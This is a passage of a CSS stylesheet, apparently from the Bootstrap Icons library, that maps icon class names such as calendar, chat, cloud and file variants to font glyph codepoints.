.bi-calculator::before { content: "\f1e0"; }
.bi-calendar-check-fill::before { content: "\f1e1"; }
.bi-calendar-check::before { content: "\f1e2"; }
.bi-calendar-date-fill::before { content: "\f1e3"; }
.bi-calendar-date::before { content: "\f1e4"; }
.bi-calendar-day-fill::before { content: "\f1e5"; }
.bi-calendar-day::before { content: "\f1e6"; }
.bi-calendar-event-fill::before { content: "\f1e7"; }
.bi-calendar-event::before { content: "\f1e8"; }
.bi-calendar-fill::before { content: "\f1e9"; }
.bi-calendar-minus-fill::before { content: "\f1ea"; }
.bi-calendar-minus::before { content: "\f1eb"; }
.bi-calendar-month-fill::before { content: "\f1ec"; }
.bi-calendar-month::before { content: "\f1ed"; }
.bi-calendar-plus-fill::before { content: "\f1ee"; }
.bi-calendar-plus::before { content: "\f1ef"; }
.bi-calendar-range-fill::before { content: "\f1f0"; }
.bi-calendar-range::before { content: "\f1f1"; }
.bi-calendar-week-fill::before { content: "\f1f2"; }
.bi-calendar-week::before { content: "\f1f3"; }
.bi-calendar-x-fill::before { content: "\f1f4"; }
.bi-calendar-x::before { content: "\f1f5"; }
.bi-calendar::before { content: "\f1f6"; }
.bi-calendar2-check-fill::before { content: "\f1f7"; }
.bi-calendar2-check::before { content: "\f1f8"; }
.bi-calendar2-date-fill::before { content: "\f1f9"; }
.bi-calendar2-date::before { content: "\f1fa"; }
.bi-calendar2-day-fill::before { content: "\f1fb"; }
.bi-calendar2-day::before { content: "\f1fc"; }
.bi-calendar2-event-fill::before { content: "\f1fd"; }
.bi-calendar2-event::before { content: "\f1fe"; }
.bi-calendar2-fill::before { content: "\f1ff"; }
.bi-calendar2-minus-fill::before { content: "\f200"; }
.bi-calendar2-minus::before { content: "\f201"; }
.bi-calendar2-month-fill::before { content: "\f202"; }
.bi-calendar2-month::before { content: "\f203"; }
.bi-calendar2-plus-fill::before { content: "\f204"; }
.bi-calendar2-plus::before { content: "\f205"; }
.bi-calendar2-range-fill::before { content: "\f206"; }
.bi-calendar2-range::before { content: "\f207"; }
.bi-calendar2-week-fill::before { content: "\f208"; }
.bi-calendar2-week::before { content: "\f209"; }
.bi-calendar2-x-fill::before { content: "\f20a"; }
.bi-calendar2-x::before { content: "\f20b"; }
.bi-calendar2::before { content: "\f20c"; }
.bi-calendar3-event-fill::before { content: "\f20d"; }
.bi-calendar3-event::before { content: "\f20e"; }
.bi-calendar3-fill::before { content: "\f20f"; }
.bi-calendar3-range-fill::before { content: "\f210"; }
.bi-calendar3-range::before { content: "\f211"; }
.bi-calendar3-week-fill::before { content: "\f212"; }
.bi-calendar3-week::before { content: "\f213"; }
.bi-calendar3::before { content: "\f214"; }
.bi-calendar4-event::before { content: "\f215"; }
.bi-calendar4-range::before { content: "\f216"; }
.bi-calendar4-week::before { content: "\f217"; }
.bi-calendar4::before { content: "\f218"; }
.bi-camera-fill::before { content: "\f219"; }
.bi-camera-reels-fill::before { content: "\f21a"; }
.bi-camera-reels::before { content: "\f21b"; }
.bi-camera-video-fill::before { content: "\f21c"; }
.bi-camera-video-off-fill::before { content: "\f21d"; }
.bi-camera-video-off::before { content: "\f21e"; }
.bi-camera-video::before { content: "\f21f"; }
.bi-camera::before { content: "\f220"; }
.bi-camera2::before { content: "\f221"; }
.bi-capslock-fill::before { content: "\f222"; }
.bi-capslock::before { content: "\f223"; }
.bi-card-checklist::before { content: "\f224"; }
.bi-card-heading::before { content: "\f225"; }
.bi-card-image::before { content: "\f226"; }
.bi-card-list::before { content: "\f227"; }
.bi-card-text::before { content: "\f228"; }
.bi-caret-down-fill::before { content: "\f229"; }
.bi-caret-down-square-fill::before { content: "\f22a"; }
.bi-caret-down-square::before { content: "\f22b"; }
.bi-caret-down::before { content: "\f22c"; }
.bi-caret-left-fill::before { content: "\f22d"; }
.bi-caret-left-square-fill::before { content: "\f22e"; }
.bi-caret-left-square::before { content: "\f22f"; }
.bi-caret-left::before { content: "\f230"; }
.bi-caret-right-fill::before { content: "\f231"; }
.bi-caret-right-square-fill::before { content: "\f232"; }
.bi-caret-right-square::before { content: "\f233"; }
.bi-caret-right::before { content: "\f234"; }
.bi-caret-up-fill::before { content: "\f235"; }
.bi-caret-up-square-fill::before { content: "\f236"; }
.bi-caret-up-square::before { content: "\f237"; }
.bi-caret-up::before { content: "\f238"; }
.bi-cart-check-fill::before { content: "\f239"; }
.bi-cart-check::before { content: "\f23a"; }
.bi-cart-dash-fill::before { content: "\f23b"; }
.bi-cart-dash::before { content: "\f23c"; }
.bi-cart-fill::before { content: "\f23d"; }
.bi-cart-plus-fill::before { content: "\f23e"; }
.bi-cart-plus::before { content: "\f23f"; }
.bi-cart-x-fill::before { content: "\f240"; }
.bi-cart-x::before { content: "\f241"; }
.bi-cart::before { content: "\f242"; }
.bi-cart2::before { content: "\f243"; }
.bi-cart3::before { content: "\f244"; }
.bi-cart4::before { content: "\f245"; }
.bi-cash-stack::before { content: "\f246"; }
.bi-cash::before { content: "\f247"; }
.bi-cast::before { content: "\f248"; }
.bi-chat-dots-fill::before { content: "\f249"; }
.bi-chat-dots::before { content: "\f24a"; }
.bi-chat-fill::before { content: "\f24b"; }
.bi-chat-left-dots-fill::before { content: "\f24c"; }
.bi-chat-left-dots::before { content: "\f24d"; }
.bi-chat-left-fill::before { content: "\f24e"; }
.bi-chat-left-quote-fill::before { content: "\f24f"; }
.bi-chat-left-quote::before { content: "\f250"; }
.bi-chat-left-text-fill::before { content: "\f251"; }
.bi-chat-left-text::before { content: "\f252"; }
.bi-chat-left::before { content: "\f253"; }
.bi-chat-quote-fill::before { content: "\f254"; }
.bi-chat-quote::before { content: "\f255"; }
.bi-chat-right-dots-fill::before { content: "\f256"; }
.bi-chat-right-dots::before { content: "\f257"; }
.bi-chat-right-fill::before { content: "\f258"; }
.bi-chat-right-quote-fill::before { content: "\f259"; }
.bi-chat-right-quote::before { content: "\f25a"; }
.bi-chat-right-text-fill::before { content: "\f25b"; }
.bi-chat-right-text::before { content: "\f25c"; }
.bi-chat-right::before { content: "\f25d"; }
.bi-chat-square-dots-fill::before { content: "\f25e"; }
.bi-chat-square-dots::before { content: "\f25f"; }
.bi-chat-square-fill::before { content: "\f260"; }
.bi-chat-square-quote-fill::before { content: "\f261"; }
.bi-chat-square-quote::before { content: "\f262"; }
.bi-chat-square-text-fill::before { content: "\f263"; }
.bi-chat-square-text::before { content: "\f264"; }
.bi-chat-square::before { content: "\f265"; }
.bi-chat-text-fill::before { content: "\f266"; }
.bi-chat-text::before { content: "\f267"; }
.bi-chat::before { content: "\f268"; }
.bi-check-all::before { content: "\f269"; }
.bi-check-circle-fill::before { content: "\f26a"; }
.bi-check-circle::before { content: "\f26b"; }
.bi-check-square-fill::before { content: "\f26c"; }
.bi-check-square::before { content: "\f26d"; }
.bi-check::before { content: "\f26e"; }
.bi-check2-all::before { content: "\f26f"; }
.bi-check2-circle::before { content: "\f270"; }
.bi-check2-square::before { content: "\f271"; }
.bi-check2::before { content: "\f272"; }
.bi-chevron-bar-contract::before { content: "\f273"; }
.bi-chevron-bar-down::before { content: "\f274"; }
.bi-chevron-bar-expand::before { content: "\f275"; }
.bi-chevron-bar-left::before { content: "\f276"; }
.bi-chevron-bar-right::before { content: "\f277"; }
.bi-chevron-bar-up::before { content: "\f278"; }
.bi-chevron-compact-down::before { content: "\f279"; }
.bi-chevron-compact-left::before { content: "\f27a"; }
.bi-chevron-compact-right::before { content: "\f27b"; }
.bi-chevron-compact-up::before { content: "\f27c"; }
.bi-chevron-contract::before { content: "\f27d"; }
.bi-chevron-double-down::before { content: "\f27e"; }
.bi-chevron-double-left::before { content: "\f27f"; }
.bi-chevron-double-right::before { content: "\f280"; }
.bi-chevron-double-up::before { content: "\f281"; }
.bi-chevron-down::before { content: "\f282"; }
.bi-chevron-expand::before { content: "\f283"; }
.bi-chevron-left::before { content: "\f284"; }
.bi-chevron-right::before { content: "\f285"; }
.bi-chevron-up::before { content: "\f286"; }
.bi-circle-fill::before { content: "\f287"; }
.bi-circle-half::before { content: "\f288"; }
.bi-circle-square::before { content: "\f289"; }
.bi-circle::before { content: "\f28a"; }
.bi-clipboard-check::before { content: "\f28b"; }
.bi-clipboard-data::before { content: "\f28c"; }
.bi-clipboard-minus::before { content: "\f28d"; }
.bi-clipboard-plus::before { content: "\f28e"; }
.bi-clipboard-x::before { content: "\f28f"; }
.bi-clipboard::before { content: "\f290"; }
.bi-clock-fill::before { content: "\f291"; }
.bi-clock-history::before { content: "\f292"; }
.bi-clock::before { content: "\f293"; }
.bi-cloud-arrow-down-fill::before { content: "\f294"; }
.bi-cloud-arrow-down::before { content: "\f295"; }
.bi-cloud-arrow-up-fill::before { content: "\f296"; }
.bi-cloud-arrow-up::before { content: "\f297"; }
.bi-cloud-check-fill::before { content: "\f298"; }
.bi-cloud-check::before { content: "\f299"; }
.bi-cloud-download-fill::before { content: "\f29a"; }
.bi-cloud-download::before { content: "\f29b"; }
.bi-cloud-drizzle-fill::before { content: "\f29c"; }
.bi-cloud-drizzle::before { content: "\f29d"; }
.bi-cloud-fill::before { content: "\f29e"; }
.bi-cloud-fog-fill::before { content: "\f29f"; }
.bi-cloud-fog::before { content: "\f2a0"; }
.bi-cloud-fog2-fill::before { content: "\f2a1"; }
.bi-cloud-fog2::before { content: "\f2a2"; }
.bi-cloud-hail-fill::before { content: "\f2a3"; }
.bi-cloud-hail::before { content: "\f2a4"; }
.bi-cloud-haze-1::before { content: "\f2a5"; }
.bi-cloud-haze-fill::before { content: "\f2a6"; }
.bi-cloud-haze::before { content: "\f2a7"; }
.bi-cloud-haze2-fill::before { content: "\f2a8"; }
.bi-cloud-lightning-fill::before { content: "\f2a9"; }
.bi-cloud-lightning-rain-fill::before { content: "\f2aa"; }
.bi-cloud-lightning-rain::before { content: "\f2ab"; }
.bi-cloud-lightning::before { content: "\f2ac"; }
.bi-cloud-minus-fill::before { content: "\f2ad"; }
.bi-cloud-minus::before { content: "\f2ae"; }
.bi-cloud-moon-fill::before { content: "\f2af"; }
.bi-cloud-moon::before { content: "\f2b0"; }
.bi-cloud-plus-fill::before { content: "\f2b1"; }
.bi-cloud-plus::before { content: "\f2b2"; }
.bi-cloud-rain-fill::before { content: "\f2b3"; }
.bi-cloud-rain-heavy-fill::before { content: "\f2b4"; }
.bi-cloud-rain-heavy::before { content: "\f2b5"; }
.bi-cloud-rain::before { content: "\f2b6"; }
.bi-cloud-slash-fill::before { content: "\f2b7"; }
.bi-cloud-slash::before { content: "\f2b8"; }
.bi-cloud-sleet-fill::before { content: "\f2b9"; }
.bi-cloud-sleet::before { content: "\f2ba"; }
.bi-cloud-snow-fill::before { content: "\f2bb"; }
.bi-cloud-snow::before { content: "\f2bc"; }
.bi-cloud-sun-fill::before { content: "\f2bd"; }
.bi-cloud-sun::before { content: "\f2be"; }
.bi-cloud-upload-fill::before { content: "\f2bf"; }
.bi-cloud-upload::before { content: "\f2c0"; }
.bi-cloud::before { content: "\f2c1"; }
.bi-clouds-fill::before { content: "\f2c2"; }
.bi-clouds::before { content: "\f2c3"; }
.bi-cloudy-fill::before { content: "\f2c4"; }
.bi-cloudy::before { content: "\f2c5"; }
.bi-code-slash::before { content: "\f2c6"; }
.bi-code-square::before { content: "\f2c7"; }
.bi-code::before { content: "\f2c8"; }
.bi-collection-fill::before { content: "\f2c9"; }
.bi-collection-play-fill::before { content: "\f2ca"; }
.bi-collection-play::before { content: "\f2cb"; }
.bi-collection::before { content: "\f2cc"; }
.bi-columns-gap::before { content: "\f2cd"; }
.bi-columns::before { content: "\f2ce"; }
.bi-command::before { content: "\f2cf"; }
.bi-compass-fill::before { content: "\f2d0"; }
.bi-compass::before { content: "\f2d1"; }
.bi-cone-striped::before { content: "\f2d2"; }
.bi-cone::before { content: "\f2d3"; }
.bi-controller::before { content: "\f2d4"; }
.bi-cpu-fill::before { content: "\f2d5"; }
.bi-cpu::before { content: "\f2d6"; }
.bi-credit-card-2-back-fill::before { content: "\f2d7"; }
.bi-credit-card-2-back::before { content: "\f2d8"; }
.bi-credit-card-2-front-fill::before { content: "\f2d9"; }
.bi-credit-card-2-front::before { content: "\f2da"; }
.bi-credit-card-fill::before { content: "\f2db"; }
.bi-credit-card::before { content: "\f2dc"; }
.bi-crop::before { content: "\f2dd"; }
.bi-cup-fill::before { content: "\f2de"; }
.bi-cup-straw::before { content: "\f2df"; }
.bi-cup::before { content: "\f2e0"; }
.bi-cursor-fill::before { content: "\f2e1"; }
.bi-cursor-text::before { content: "\f2e2"; }
.bi-cursor::before { content: "\f2e3"; }
.bi-dash-circle-dotted::before { content: "\f2e4"; }
.bi-dash-circle-fill::before { content: "\f2e5"; }
.bi-dash-circle::before { content: "\f2e6"; }
.bi-dash-square-dotted::before { content: "\f2e7"; }
.bi-dash-square-fill::before { content: "\f2e8"; }
.bi-dash-square::before { content: "\f2e9"; }
.bi-dash::before { content: "\f2ea"; }
.bi-diagram-2-fill::before { content: "\f2eb"; }
.bi-diagram-2::before { content: "\f2ec"; }
.bi-diagram-3-fill::before { content: "\f2ed"; }
.bi-diagram-3::before { content: "\f2ee"; }
.bi-diamond-fill::before { content: "\f2ef"; }
.bi-diamond-half::before { content: "\f2f0"; }
.bi-diamond::before { content: "\f2f1"; }
.bi-dice-1-fill::before { content: "\f2f2"; }
.bi-dice-1::before { content: "\f2f3"; }
.bi-dice-2-fill::before { content: "\f2f4"; }
.bi-dice-2::before { content: "\f2f5"; }
.bi-dice-3-fill::before { content: "\f2f6"; }
.bi-dice-3::before { content: "\f2f7"; }
.bi-dice-4-fill::before { content: "\f2f8"; }
.bi-dice-4::before { content: "\f2f9"; }
.bi-dice-5-fill::before { content: "\f2fa"; }
.bi-dice-5::before { content: "\f2fb"; }
.bi-dice-6-fill::before { content: "\f2fc"; }
.bi-dice-6::before { content: "\f2fd"; }
.bi-disc-fill::before { content: "\f2fe"; }
.bi-disc::before { content: "\f2ff"; }
.bi-discord::before { content: "\f300"; }
.bi-display-fill::before { content: "\f301"; }
.bi-display::before { content: "\f302"; }
.bi-distribute-horizontal::before { content: "\f303"; }
.bi-distribute-vertical::before { content: "\f304"; }
.bi-door-closed-fill::before { content: "\f305"; }
.bi-door-closed::before { content: "\f306"; }
.bi-door-open-fill::before { content: "\f307"; }
.bi-door-open::before { content: "\f308"; }
.bi-dot::before { content: "\f309"; }
.bi-download::before { content: "\f30a"; }
.bi-droplet-fill::before { content: "\f30b"; }
.bi-droplet-half::before { content: "\f30c"; }
.bi-droplet::before { content: "\f30d"; }
.bi-earbuds::before { content: "\f30e"; }
.bi-easel-fill::before { content: "\f30f"; }
.bi-easel::before { content: "\f310"; }
.bi-egg-fill::before { content: "\f311"; }
.bi-egg-fried::before { content: "\f312"; }
.bi-egg::before { content: "\f313"; }
.bi-eject-fill::before { content: "\f314"; }
.bi-eject::before { content: "\f315"; }
.bi-emoji-angry-fill::before { content: "\f316"; }
.bi-emoji-angry::before { content: "\f317"; }
.bi-emoji-dizzy-fill::before { content: "\f318"; }
.bi-emoji-dizzy::before { content: "\f319"; }
.bi-emoji-expressionless-fill::before { content: "\f31a"; }
.bi-emoji-expressionless::before { content: "\f31b"; }
.bi-emoji-frown-fill::before { content: "\f31c"; }
.bi-emoji-frown::before { content: "\f31d"; }
.bi-emoji-heart-eyes-fill::before { content: "\f31e"; }
.bi-emoji-heart-eyes::before { content: "\f31f"; }
.bi-emoji-laughing-fill::before { content: "\f320"; }
.bi-emoji-laughing::before { content: "\f321"; }
.bi-emoji-neutral-fill::before { content: "\f322"; }
.bi-emoji-neutral::before { content: "\f323"; }
.bi-emoji-smile-fill::before { content: "\f324"; }
.bi-emoji-smile-upside-down-fill::before { content: "\f325"; }
.bi-emoji-smile-upside-down::before { content: "\f326"; }
.bi-emoji-smile::before { content: "\f327"; }
.bi-emoji-sunglasses-fill::before { content: "\f328"; }
.bi-emoji-sunglasses::before { content: "\f329"; }
.bi-emoji-wink-fill::before { content: "\f32a"; }
.bi-emoji-wink::before { content: "\f32b"; }
.bi-envelope-fill::before { content: "\f32c"; }
.bi-envelope-open-fill::before { content: "\f32d"; }
.bi-envelope-open::before { content: "\f32e"; }
.bi-envelope::before { content: "\f32f"; }
.bi-eraser-fill::before { content: "\f330"; }
.bi-eraser::before { content: "\f331"; }
.bi-exclamation-circle-fill::before { content: "\f332"; }
.bi-exclamation-circle::before { content: "\f333"; }
.bi-exclamation-diamond-fill::before { content: "\f334"; }
.bi-exclamation-diamond::before { content: "\f335"; }
.bi-exclamation-octagon-fill::before { content: "\f336"; }
.bi-exclamation-octagon::before { content: "\f337"; }
.bi-exclamation-square-fill::before { content: "\f338"; }
.bi-exclamation-square::before { content: "\f339"; }
.bi-exclamation-triangle-fill::before { content: "\f33a"; }
.bi-exclamation-triangle::before { content: "\f33b"; }
.bi-exclamation::before { content: "\f33c"; }
.bi-exclude::before { content: "\f33d"; }
.bi-eye-fill::before { content: "\f33e"; }
.bi-eye-slash-fill::before { content: "\f33f"; }
.bi-eye-slash::before { content: "\f340"; }
.bi-eye::before { content: "\f341"; }
.bi-eyedropper::before { content: "\f342"; }
.bi-eyeglasses::before { content: "\f343"; }
.bi-facebook::before { content: "\f344"; }
.bi-file-arrow-down-fill::before { content: "\f345"; }
.bi-file-arrow-down::before { content: "\f346"; }
.bi-file-arrow-up-fill::before { content: "\f347"; }
.bi-file-arrow-up::before { content: "\f348"; }
.bi-file-bar-graph-fill::before { content: "\f349"; }
.bi-file-bar-graph::before { content: "\f34a"; }
.bi-file-binary-fill::before { content: "\f34b"; }
.bi-file-binary::before { content: "\f34c"; }
.bi-file-break-fill::before { content: "\f34d"; }
.bi-file-break::before { content: "\f34e"; }
.bi-file-check-fill::before { content: "\f34f"; }
.bi-file-check::before { content: "\f350"; }
.bi-file-code-fill::before { content: "\f351"; }
.bi-file-code::before { content: "\f352"; }
.bi-file-diff-fill::before { content: "\f353"; }
.bi-file-diff::before { content: "\f354"; }
.bi-file-earmark-arrow-down-fill::before { content: "\f355"; }
.bi-file-earmark-arrow-down::before { content: "\f356"; }
.bi-file-earmark-arrow-up-fill::before { content: "\f357"; }
.bi-file-earmark-arrow-up::before { content: "\f358"; }
.bi-file-earmark-bar-graph-fill::before { content: "\f359"; }
.bi-file-earmark-bar-graph::before { content: "\f35a"; }
.bi-file-earmark-binary-fill::before { content: "\f35b"; }
.bi-file-earmark-binary::before { content: "\f35c"; }
.bi-file-earmark-break-fill::before { content: "\f35d"; }
.bi-file-earmark-break::before { content: "\f35e"; }
.bi-file-earmark-check-fill::before { content: "\f35f"; }
.bi-file-earmark-check::before { content: "\f360"; }
.bi-file-earmark-code-fill::before { content: "\f361"; }
.bi-file-earmark-code::before { content: "\f362"; }
.bi-file-earmark-diff-fill::before { content: "\f363"; }
.bi-file-earmark-diff::before { content: "\f364"; }
.bi-file-earmark-easel-fill::before { content: "\f365"; }
.bi-file-earmark-easel::before { content: "\f366"; }
.bi-file-earmark-excel-fill::before { content: "\f367"; }
.bi-file-earmark-excel::before { content: "\f368"; }
.bi-file-earmark-fill::before { content: "\f369"; }
.bi-file-earmark-font-fill::before { content: "\f36a"; }
.bi-file-earmark-font::before { content: "\f36b"; }
.bi-file-earmark-image-fill::before { content: "\f36c"; }
.bi-file-earmark-image::before { content: "\f36d"; }
.bi-file-earmark-lock-fill::before { content: "\f36e"; }
.bi-file-earmark-lock::before { content: "\f36f"; }
.bi-file-earmark-lock2-fill::before { content: "\f370"; }
.bi-file-earmark-lock2::before { content: "\f371"; }
.bi-file-earmark-medical-fill::before { content: "\f372"; }
.bi-file-earmark-medical::before { content: "\f373"; }
.bi-file-earmark-minus-fill::before { content: "\f374"; }
.bi-file-earmark-minus::before { content: "\f375"; }
.bi-file-earmark-music-fill::before { content: "\f376"; }
.bi-file-earmark-music::before { content: "\f377"; }
.bi-file-earmark-person-fill::before { content: "\f378"; }
.bi-file-earmark-person::before { content: "\f379"; }
.bi-file-earmark-play-fill::before { content: "\f37a"; }
.bi-file-earmark-play::before { content: "\f37b"; }
.bi-file-earmark-plus-fill::before { content: "\f37c"; }
.bi-file-earmark-plus::before { content: "\f37d"; }
.bi-file-earmark-post-fill::before { content: "\f37e"; }
.bi-file-earmark-post::before { content: "\f37f"; }
.bi-file-earmark-ppt-fill::before { content: "\f380"; }
.bi-file-earmark-ppt::before { content: "\f381"; }
.bi-file-earmark-richtext-fill::before { content: "\f382"; }
.bi-file-earmark-richtext::before { content: "\f383"; }
.bi-file-earmark-ruled-fill::before { content: "\f384"; }
.bi-file-earmark-ruled::before { content: "\f385"; }
.bi-file-earmark-slides-fill::before { content: "\f386"; }
.bi-file-earmark-slides::before { content: "\f387"; }
.bi-file-earmark-spreadsheet-fill::before { content: "\f388"; }
.bi-file-earmark-spreadsheet::before { content: "\f389"; }
.bi-file-earmark-text-fill::before { content: "\f38a"; }
.bi-file-earmark-text::before { content: "\f38b"; }
.bi-file-earmark-word-fill::before { content: "\f38c"; }
.bi-file-earmark-word::before { content: "\f38d"; }
.bi-file-earmark-x-fill::before { content: "\f38e"; }
.bi-file-earmark-x::before { content: "\f38f"; }
.bi-file-earmark-zip-fill::before { content: "\f390"; }
.bi-file-earmark-zip::before { content: "\f391"; }
.bi-file-earmark::before { content: "\f392"; }
.bi-file-easel-fill::before { content: "\f393"; }
.bi-file-easel::before { content: "\f394"; }
.bi-file-excel-fill::before { content: "\f395"; }
.bi-file-excel::before { content: "\f396"; }
.bi-file-fill::before { content: "\f397"; }
.bi-file-font-fill::before { content: "\f398"; }
.bi-file-font::before { content: "\f399"; }
.bi-file-image-fill::before { content: "\f39a"; }
.bi-file-image::before { content: "\f39b"; }
.bi-file-lock-fill::before { content: "\f39c"; }
.bi-file-lock::before { content: "\f39d"; }
.bi-file-lock2-fill::before { content: "\f39e"; }
.bi-file-lock2::before { content: "\f39f"; }
.bi-file-medical-fill::before { content: "\f3a0"; }
.bi-file-medical::before { content: "\f3a1"; }
.bi-file-minus-fill::before { content: "\f3a2"; }
.bi-file-minus::before { content: "\f3a3"; }
.bi-file-music-fill::before { content: "\f3a4"; }
.bi-file-music::before { content: "\f3a5"; }
.bi-file-person-fill::before { content: "\f3a6"; }
.bi-file-person::before { content: "\f3a7"; }
.bi-file-play-fill::before { content: "\f3a8"; }
.bi-file-play::before { content: "\f3a9"; }
.bi-file-plus-fill::before { content: "\f3aa"; }
.bi-file-plus::before { content: "\f3ab"; }
.bi-file-post-fill::before { content: "\f3ac"; }
.bi-file-post::before { content: "\f3ad"; }
.bi-file-ppt-fill::before { content: "\f3ae"; }
.bi-file-ppt::before { content: "\f3af"; }
.bi-file-richtext-fill::before { content: "\f3b0"; }
.bi-file-richtext::before { content: "\f3b1"; }
.bi-file-ruled-fill::before { content: "\f3b2"; }
.bi-file-ruled::before { content: "\f3b3"; }
.bi-file-slides-fill::before { content: "\f3b4"; }
.bi-file-slides::before { content: "\f3b5"; }
.bi-file-spreadsheet-fill::before { content: "\f3b6"; }
.bi-file-spreadsheet::before { content: "\f3b7"; }
.bi-file-text-fill::before { content: "\f3b8"; }
.bi-file-text::before { content: "\f3b9"; }
.bi-file-word-fill::before { content: "\f3ba"; }
.bi-file-word::before { content: "\f3bb"; }
.bi-file-x-fill::before { content: "\f3bc"; }
.bi-file-x::before { content: "\f3bd"; }
.bi-file-zip-fill::before { content: "\f3be"; }
.bi-file-zip::before { content: "\f3bf"; }
.bi-file::before { content: "\f3c0"; }
.bi-files-alt::before { content: "\f3c1"; }
.bi-files::before { content: "\f3c2"; }
.bi-film::before { content: "\f3c3"; }
.bi-filter-circle-fill::before { content: "\f3c4"; }
.bi-filter-circle::before { content: "\f3c5"; }
.bi-filter-left::before { content: "\f3c6"; }
.bi-filter-right::before { content: "\f3c7"; }
.bi-filter-square-fill::before { content: "\f3c8"; }
.bi-filter-square::before { content: "\f3c9"; }
.bi-filter::before { content: "\f3ca"; }
.bi-flag-fill::before { content: "\f3cb"; }
.bi-flag::before { content: "\f3cc"; }
.bi-flower1::before { content: "\f3cd"; }
.bi-flower2::before { content: "\f3ce"; }
.bi-flower3::before { content: "\f3cf"; }
.bi-folder-check::before { content: "\f3d0"; }
.bi-folder-fill::before { content: "\f3d1"; }
.bi-folder-minus::before { content: "\f3d2"; }
.bi-folder-plus::before { content: "\f3d3"; }
.bi-folder-symlink-fill::before { content: "\f3d4"; }
.bi-folder-symlink::before { content: "\f3d5"; }
.bi-folder-x::before { content: "\f3d6"; }
.bi-folder::before { content: "\f3d7"; }
.bi-folder2-open::before { content: "\f3d8"; }
.bi-folder2::before { content: "\f3d9"; }
.bi-fonts::before { content: "\f3da"; }
.bi-forward-fill::before { content: "\f3db"; }
.bi-forward::before { content: "\f3dc"; }
.bi-front::before { content: "\f3dd"; }
.bi-fullscreen-exit::before { content: "\f3de"; }
.bi-fullscreen::before { content: "\f3df"; }
.bi-funnel-fill::before { content: "\f3e0"; }
.bi-funnel::before { content: "\f3e1"; }
.bi-gear-fill::before { content: "\f3e2"; }
.bi-gear-wide-connected::before { content: "\f3e3"; }
.bi-gear-wide::before { content: "\f3e4"; }
.bi-gear::before { content: "\f3e5"; }
.bi-gem::before { content: "\f3e6"; }
.bi-geo-alt-fill::before { content: "\f3e7"; }
.bi-geo-alt::before { content: "\f3e8"; }
.bi-geo-fill::before { content: "\f3e9"; }
.bi-geo::before { content: "\f3ea"; }
.bi-gift-fill::before { content: "\f3eb"; }
.bi-gift::before { content: "\f3ec"; }
.bi-github::before { content: "\f3ed"; }
.bi-globe::before { content: "\f3ee"; }
.bi-globe2::before { content: "\f3ef"; }
.bi-google::before { content: "\f3f0"; }
.bi-graph-down::before { content: "\f3f1"; }
.bi-graph-up::before { content: "\f3f2"; }
.bi-grid-1x2-fill::before { content: "\f3f3"; }
.bi-grid-1x2::before { content: "\f3f4"; }
.bi-grid-3x2-gap-fill::before { content: "\f3f5"; }
.bi-grid-3x2-gap::before { content: "\f3f6"; }
.bi-grid-3x2::before { content: "\f3f7"; }
.bi-grid-3x3-gap-fill::before { content: "\f3f8"; }
.bi-grid-3x3-gap::before { content: "\f3f9"; }
.bi-grid-3x3::before { content: "\f3fa"; }
.bi-grid-fill::before { content: "\f3fb"; }
.bi-grid::before { content: "\f3fc"; }
.bi-grip-horizontal::before { content: "\f3fd"; }
.bi-grip-vertical::before { content: "\f3fe"; }
.bi-hammer::before { content: "\f3ff"; }
.bi-hand-index-fill::before { content: "\f400"; }
.bi-hand-index-thumb-fill::before { content: "\f401"; }
.bi-hand-index-thumb::before { content: "\f402"; }
.bi-hand-index::before { content: "\f403"; }
.bi-hand-thumbs-down-fill::before { content: "\f404"; }
.bi-hand-thumbs-down::before { content: "\f405"; }
.bi-hand-thumbs-up-fill::before { content: "\f406"; }
.bi-hand-thumbs-up::before { content: "\f407"; }
.bi-handbag-fill::before { content: "\f408"; }
.bi-handbag::before { content: "\f409"; }
.bi-hash::before { content: "\f40a"; }
.bi-hdd-fill::before { content: "\f40b"; }
.bi-hdd-network-fill::before { content: "\f40c"; }
.bi-hdd-network::before { content: "\f40d"; }
.bi-hdd-rack-fill::before { content: "\f40e"; }
.bi-hdd-rack::before { content: "\f40f"; }
.bi-hdd-stack-fill::before { content: "\f410"; }
.bi-hdd-stack::before { content: "\f411"; }
.bi-hdd::before { content: "\f412"; }
.bi-headphones::before { content: "\f413"; }
.bi-headset::before { content: "\f414"; }
.bi-heart-fill::before { content: "\f415"; }
.bi-heart-half::before { content: "\f416"; }
.bi-heart::before { content: "\f417"; }
.bi-heptagon-fill::before { content: "\f418"; }
.bi-heptagon-half::before { content: "\f419"; }
.bi-heptagon::before { content: "\f41a"; }
.bi-hexagon-fill::before { content: "\f41b"; }
.bi-hexagon-half::before { content: "\f41c"; }
.bi-hexagon::before { content: "\f41d"; }
.bi-hourglass-bottom::before { content: "\f41e"; }
.bi-hourglass-split::before { content: "\f41f"; }
.bi-hourglass-top::before { content: "\f420"; }
.bi-hourglass::before { content: "\f421"; }
.bi-house-door-fill::before { content: "\f422"; }
.bi-house-door::before { content: "\f423"; }
.bi-house-fill::before { content: "\f424"; }
.bi-house::before { content: "\f425"; }
.bi-hr::before { content: "\f426"; }
.bi-hurricane::before { content: "\f427"; }
.bi-image-alt::before { content: "\f428"; }
.bi-image-fill::before { content: "\f429"; }
.bi-image::before { content: "\f42a"; }
.bi-images::before { content: "\f42b"; }
.bi-inbox-fill::before { content: "\f42c"; }
.bi-inbox::before { content: "\f42d"; }
.bi-inboxes-fill::before { content: "\f42e"; }
.bi-inboxes::before { content: "\f42f"; }
.bi-info-circle-fill::before { content: "\f430"; }
.bi-info-circle::before { content: "\f431"; }
.bi-info-square-fill::before { content: "\f432"; }
.bi-info-square::before { content: "\f433"; }
.bi-info::before { content: "\f434"; }
.bi-input-cursor-text::before { content: "\f435"; }
.bi-input-cursor::before { content: "\f436"; }
.bi-instagram::before { content: "\f437"; }
.bi-intersect::before { content: "\f438"; }
.bi-journal-album::before { content: "\f439"; }
.bi-journal-arrow-down::before { content: "\f43a"; }
.bi-journal-arrow-up::before { content: "\f43b"; }
.bi-journal-bookmark-fill::before { content: "\f43c"; }
.bi-journal-bookmark::before { content: "\f43d"; }
.bi-journal-check::before { content: "\f43e"; }
.bi-journal-code::before { content: "\f43f"; }
.bi-journal-medical::before { content: "\f440"; }
.bi-journal-minus::before { content: "\f441"; }
.bi-journal-plus::before { content: "\f442"; }
.bi-journal-richtext::before { content: "\f443"; }
.bi-journal-text::before { content: "\f444"; }
.bi-journal-x::before { content: "\f445"; }
.bi-journal::before { content: "\f446"; }
.bi-journals::before { content: "\f447"; }
.bi-joystick::before { content: "\f448"; }
.bi-justify-left::before { content: "\f449"; }
.bi-justify-right::before { content: "\f44a"; }
.bi-justify::before { content: "\f44b"; }
